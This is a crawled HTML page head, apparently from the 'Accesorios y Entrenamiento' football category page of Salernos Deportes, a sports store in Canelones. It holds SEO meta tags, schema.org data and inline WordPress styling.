

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/
body_size: 71031
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Accesorios y Entrenamiento - Salernos Deportes</title>
	<meta name="description" content="Salernos Deportes Salernos Deportes Pinar TU TIENDA DE DEPORTES 💚📍 Estamos en Pinar, Canelones.📦 Envíos a todo el país. Artículos deportivos para adultos y niños. Salernos te ofrece ropa casual y una completa colección de accesorios &amp; vestimenta deportiva en tu puerta a precios competitivos." />
	<link rel="canonical" href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/" />
	<link rel="next" href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Accesorios y Entrenamiento - Salernos Deportes" />
	<meta property="og:description" content="Salernos Deportes Salernos Deportes Pinar TU TIENDA DE DEPORTES 💚📍 Estamos en Pinar, Canelones.📦 Envíos a todo el país. Artículos deportivos para adultos y niños. Salernos te ofrece ropa casual y una completa colección de accesorios &amp; vestimenta deportiva en tu puerta a precios competitivos." />
	<meta property="og:url" content="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/" />
	<meta property="og:site_name" content="Salernos Deportes" />
	<meta property="og:image" content="https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png" />
	<meta property="og:image:width" content="2084" />
	<meta property="og:image:height" content="2084" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/","url":"https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/","name":"Accesorios y Entrenamiento - Salernos Deportes","isPartOf":{"@id":"https://salernosdeportes.com/#website"},"primaryImageOfPage":{"@id":"https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/#primaryimage"},"image":{"@id":"https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/#primaryimage"},"thumbnailUrl":"https://salernosdeportes.com/wp-content/uploads/2025/10/Inflador.png","description":"Salernos Deportes Salernos Deportes Pinar TU TIENDA DE DEPORTES 💚📍 Estamos en Pinar, Canelones.📦 Envíos a todo el país. Artículos deportivos para adultos y niños. Salernos te ofrece ropa casual y una completa colección de accesorios & vestimenta deportiva en tu puerta a precios competitivos.","breadcrumb":{"@id":"https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/#primaryimage","url":"https://salernosdeportes.com/wp-content/uploads/2025/10/Inflador.png","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2025/10/Inflador.png","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://salernosdeportes.com/"},{"@type":"ListItem","position":2,"name":"Deportes","item":"https://salernosdeportes.com/product-category/deportes/"},{"@type":"ListItem","position":3,"name":"Fútbol","item":"https://salernosdeportes.com/product-category/deportes/futbol/"},{"@type":"ListItem","position":4,"name":"Accesorios y Entrenamiento"}]},{"@type":"WebSite","@id":"https://salernosdeportes.com/#website","url":"https://salernosdeportes.com/","name":"Salernos Deportes","description":"Tienda deportiva","publisher":{"@id":"https://salernosdeportes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://salernosdeportes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://salernosdeportes.com/#organization","name":"Salernos Deportes","url":"https://salernosdeportes.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/#/schema/logo/image/","url":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","width":2084,"height":2084,"caption":"Salernos Deportes"},"image":{"@id":"https://salernosdeportes.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/salernosdeportes","https://www.instagram.com/salernosdeportes"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed" href="https://salernosdeportes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed de los comentarios" href="https://salernosdeportes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Accesorios y Entrenamiento Categoría Feed" href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://salernosdeportes.com/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
